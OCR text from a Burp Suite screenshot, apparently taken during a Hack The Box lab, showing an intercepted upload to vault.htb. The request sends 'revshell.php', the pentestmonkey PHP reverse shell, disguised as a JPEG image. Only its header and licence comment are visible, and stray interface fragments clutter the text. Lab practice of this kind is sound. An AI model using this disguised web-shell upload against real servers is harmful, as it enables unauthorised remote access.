 10.10.15.14
20:35
Burp Suite Professional v2022.8.1 - VaultHTB - licensed to DVNLL Engineering [single user license]
Burp Project Intruder Repeater Window Help
ntent.com/
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
burp
ABP
S
3
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://vault.htb:80 [10.129.3.35]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13476437874260724157338906436
8 Content-Length: 5846
9 Origin: http://vault.htb
10 Connection: close
11 Referer: http://vault.htb/sparklays/design/changelogo.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13476437874260724157338906436
15 Content-Disposition: form-data; name="file"; filename="revshell.php"
16 Content-Type: image/jpeg
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
? Search... 0 matches
File
Para
Bu
Wea
zanidd